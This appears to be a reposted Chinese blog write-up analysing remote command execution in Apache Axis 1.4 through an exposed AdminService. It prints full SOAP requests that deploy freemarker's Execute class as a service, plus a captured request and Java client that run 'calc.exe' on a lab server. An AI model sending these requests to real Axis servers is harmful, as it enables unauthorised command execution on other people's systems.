Axis 1.4 命令执行漏洞
一、先用Axis框架写一个Webservice 实例Demo
- 新建一个web项目,配置Web.xml的servlet
<servlet>
<servlet-name>AxisServlet</servlet-name>
<servlet-class>org.apache.axis.transport.http.AxisServlet</servlet-class>
</servlet>
<!-- 这里是访问服务的路径 -->
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>/services/*</url-pattern>
</servlet-mapping>
- 写一个SayHello的接口,和SayHelloImpl的实现类
package com.zhutougg.axis;
public interface SayHello {
public String say(String name);
}
package com.zhutougg.axis;
public class SayHelloImpl implements SayHello{
public String say(String name) {
return "Hello my friend " + name;
}
}
- 然后在WEB-INF目录下配置server-config.wsdd,这里都是网上抄的,为了分析漏洞,enableRemoteAdmin选项需要修改为true
<?xml version="1.0" encoding="UTF-8"?>
<deployment xmlns="http://xml.apache.org/axis/wsdd/" xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<handler name="URLMapper" type="java:org.apache.axis.handlers.http.URLMapper"/>
<handler name="LocalResponder" type="java:org.apache.axis.transport.local.LocalResponder"/>
<handler name="Authenticate" type="java:org.apache.axis.handlers.SimpleAuthenticationHandler"/>
<service name="AdminService" provider="java:MSG">
<parameter name="allowedMethods" value="AdminService"/>
<parameter name="enableRemoteAdmin" value="true"/>
<parameter name="className" value="org.apache.axis.utils.Admin"/>
<namespace>http://xml.apache.org/axis/wsdd/</namespace>
</service>
<service name="Version" provider="java:RPC">
<parameter name="allowedMethods" value="getVersion"/>
<parameter name="className" value="org.apache.axis.Version"/>
</service>
<transport name="http">
<requestFlow>
<handler type="URLMapper"/>
<handler type="java:org.apache.axis.handlers.http.HTTPAuthHandler"/>
</requestFlow>
<parameter name="qs:list" value="org.apache.axis.transport.http.QSListHandler"/>
<parameter name="qs:wsdl" value="org.apache.axis.transport.http.QSWSDLHandler"/>
<parameter name="qs.list" value="org.apache.axis.transport.http.QSListHandler"/>
<parameter name="qs.method" value="org.apache.axis.transport.http.QSMethodHandler"/>
<parameter name="qs:method" value="org.apache.axis.transport.http.QSMethodHandler"/>
<parameter name="qs.wsdl" value="org.apache.axis.transport.http.QSWSDLHandler"/>
</transport>
<transport name="local">
<responseFlow>
<handler type="LocalResponder"/>
</responseFlow>
</transport>
<!-- 配置自己的服务 -->
<service name="sayHello" provider="java:RPC">
<parameter name="className" value="com.zhutougg.axis.SayHelloImpl" />
<parameter name="allowedMethods" value="*" />
</service>
</deployment>

- 项目截图如下

- 打开浏览器访问一下 http://10.31.12.231:8888/AxisProject/services

- 再写个客户端程序
public static void main(String[] args) throws Exception {
String wsdlAddress = "http:// 10.31.12.231:8888/AxisProject/services/sayHello?wsdl";
Service service = new Service();
Call call = (Call) service.createCall();
call.setTargetEndpointAddress(wsdlAddress);
String val = (String) call.invoke("say", new Object[] {"aaaaaaa"});
System.out.println("这是webservice服务器返回的信息:/n" + val);
}
二、WIRESHARK抓包获取HTTP请求包

POST /AxisProject/services/sayHello?wsdl HTTP/1.0 Content-Type: text/xml; charset=utf-8 Accept: application/soap+xml, application/dime, multipart/related, text/* User-Agent: Axis/1.4 Host: 10.31.12.231:8888 Cache-Control: no-cache Pragma: no-cache SOAPAction: "" Content-Length: 442 <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><say soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><arg0 xsi:type="soapenc:string" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">aaaaaaa</arg0></say></soapenv:Body></soapenv:Envelope>
- 将这一段代码复制到burpsuite中测试

三、分析AdminService的enableRemoteAdmin功能
- 打开官方手册
http://axis.apache.org/axis/java/user-guide.html

- 复制该段代码替换burpsuite中
POST /AxisProject/services/AdminService?wsdl HTTP/1.0
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Host: 10.31.12.231:8888
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 588
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><deployment xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service name="MyService" provider="java:RPC">
<parameter name="className" value="samples.userguide.example3.MyService"/>
<parameter name="allowedMethods" value="*"/>
</service>
</deployment></soapenv:Body></soapenv:Envelope>
- 访问
http://10.31.12.231:8888/AxisProject/services链接,发现提示我们刚刚添加的类名找不着
- 再打开server-config.wsdd文件,发现已经添加成功

而之前的漏洞通报 https://www.gdcert.com.cn/index/news_detail/W1BZRDEYCh0cDRkcGw 中提示到使用Freemarker插件的前题下才会存在漏洞,故推测使用freemarker.template.utility.Execute. exec (List arguments)方法执行命令,参考链接 https://blog.csdn.net/weixin_33967071/article/details/89831707
而Axis自带的jar包中并不包括这个文件,所以这里需要手动将该JAR包加到项目中
- 构造了新的请求如下
POST /AxisProject/services/AdminService?wsdl HTTP/1.0
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Host: 10.31.12.231:8888
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 594
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<soapenv:Body>
<deployment xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service name="freemarker" provider="java:RPC">
<parameter name="className" value="freemarker.template.utility.Execute"/>
<parameter name="allowedMethods" value="*"/>
</service>
</deployment>
</soapenv:Body></soapenv:Envelope>
- 执行命令的POC请求不会写没关系,再用JAVA代码写个测试类,然后WireShark抓包
public static void main(String[] args) throws Exception {
String wsdlAddress = "http://10.31.12.231:8888/AxisProject/services/freemarker?wsdl";
Service service = new Service();
Call call = (Call) service.createCall();
call.setTargetEndpointAddress(wsdlAddress);
List<String> list = new ArrayList<String>();
list.add("calc.exe");
String val = (String) call.invoke("exec", new Object[] {list});
System.out.println("这是webservice服务器返回的信息:/n" + val);
}
- 抓到包文如下图所示

POST /AxisProject/services/freemarker?wsdl HTTP/1.0 Content-Type: text/xml; charset=utf-8 Accept: application/soap+xml, application/dime, multipart/related, text/* User-Agent: Axis/1.4 Host: 10.31.12.231:8888 Cache-Control: no-cache Pragma: no-cache SOAPAction: "" Content-Length: 645 <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><exec soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><arg0 href="#id0"/></exec><multiRef id="id0" soapenc:root="0" soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" soapenc:arrayType="xsd:anyType[1]" xsi:type="soapenc:Array" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"><multiRef xsi:type="soapenc:string">calc.exe</multiRef></multiRef></soapenv:Body></soapenv:Envelope>
四、最后
之前就有看到这个漏洞,感觉比较鸡肋就懒得写文章,但是看到 https://xz.aliyun.com/t/5513 这篇文章之后,觉得既然要写,就要写清楚,每一步是怎么来的。
最后我并不觉得这个是漏洞,而是Axis提供正常的功能而已。
最后的最后,这里有个二维码,希望大家扫一下 
正文到此结束
- 本文标签: http web IO SDN 插件 Freemarker authenticate 配置 ArrayList 实例 src apache cache https SOA 二维码 Transport 测试 map id HTML example java mapper ip 漏洞 list 文章 服务器 cat 希望 App schema 目录 Service servlet IDE 2019 value ACE root tar WebService 代码 provider Action remote UI Agent XML
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二
热门推荐
相关文章
Loading...











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

